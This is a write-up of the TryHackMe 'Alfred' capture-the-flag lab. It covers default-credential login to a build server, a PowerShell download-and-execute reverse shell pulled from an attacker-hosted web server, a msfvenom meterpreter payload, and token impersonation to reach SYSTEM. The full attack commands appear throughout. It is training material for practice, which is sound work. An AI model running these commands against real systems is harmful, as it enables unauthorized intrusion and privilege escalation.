
Alfred – THM – Write-Up
Introduction
The Alfred room on TryHackMe features the exploitation of Default login credentials in a development platform held on the server of a Windows machine, the abuse of a remote code execution feature to download and execute malware on a system and then elevating privileges by abusing misconfigured permissions in a meterpreter shell to elevate to system authority.
This Write-Up will be made up of the following:
- Enumeration
- Initial Access
- Enumeration Internal
- Privilege Escalation
Enumeration
We first want to start with a Nmap scan to see what we are dealing with. Running Nmap with sudo allows us to perform an ARP scan but applying the -Pn flag also bypasses the ping scan if ICMP is blocked, and Nmap will stop the scan.
sudo nmap -vv -A -Pn <Target_IP> 
The first thing we notice is ports 80, 3389 and 8080. Ports 80 and 8080 are hosting Websites; as for 3389 is safe to guess it is hosting RDP Server on a Windows Server 2008.
We want to visit that IIS Webserver first to see what that is all about by browsing over to the IP address.
That gave us sweet fuck-all, but we can now visit the 8080 port by appending :8080.

Fantastic login page. We love a good login page, and with a quick google search for “jetty default login”, we will find the login admin:admin, which will work.
Investigating the jetty application, we can find that we have the feature to execute windows batch commands as part of the build process in the project options under configure. This could allow us to execute PowerShell scripts to gain a reverse shell.
We first want to use the PowerShell script Invoke-PowerShellTcp.ps1, which can be found here in this GitHub repo: https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcp.ps1.
Downloading that script and placing it into your current working directory using the following command, then starting a python web-server to offer the script to the client, we then want to craft a payload for the client to execute where it downloads the script and uses the script to gain a reverse shell.
wget https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1 && mv Invoke-PowerShellTcp.ps1.1 Invoke-PowerShellTcp.ps1Our payload on the target would be as follows:
powershell iex (New-Object Net.WebClient).DownloadString('http://<Attacking_IP>:8000/Invoke-PowerShellTcp.ps1'); Invoke-PowerShellTcp -Reverse -IPAddress <Attacking_IP> -Port <Attacking_Port> 
Once we have our listener and python HTTP Server listening, we build the project and wait for our shell.

We can now get our user flag and begin Enumeration for our route to root.
Internal Enumeration
Going through the usual Windows enumeration and using the following command, we notice we have SeDebugPrivilege, SeImpersonatePrivilege and SeCreateGlobalPrivilege.
whoami /priv 
We want a meterpreter shell to abuse this, load the incognito module, and steal the SYSTEM token.
Privilege Escalation
The first thing we will want to do is create our malware to move to the machine. We can do this through msfvenom using the following command:
msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=<Attacking_IP> LPORT=<Attacking_Port> -f exe -o shell.exe
We then start a python HTTP Server in the directory hosting the .exe and craft a payload to be executed on build with the following command to grab the binary and execute it:
Attacking Machine
msfvenom with the same configurations as your shellcode
python3 -m http.server
Victim Machine
powershell "(New-Object System.Net.WebClient).DownloadFile('http://<Attacking_IP>:8000/shell.exe','shell.exe')"
Start-Process shell.exe 
We now have a meterpreter shell we want to load the incognito module, list the group tokens and then steal the Administrator token. We do this with the following meterpreter commands:
load incognito
list_tokens -g
impersonate_token "BUILTIN\Administrators" 

When we use the command getuid, we see we have a system shell and take the root.txt flag.
Final Thoughts
As we can see, we can do a few things to stop this attack; starting strong, we can change our default credentials for our jetty webserver. After this, we should delegate the process to a low privilege user running the service with restricted permissions and remove the SeImpersonatePrivilege to remove the privilege escalation route.
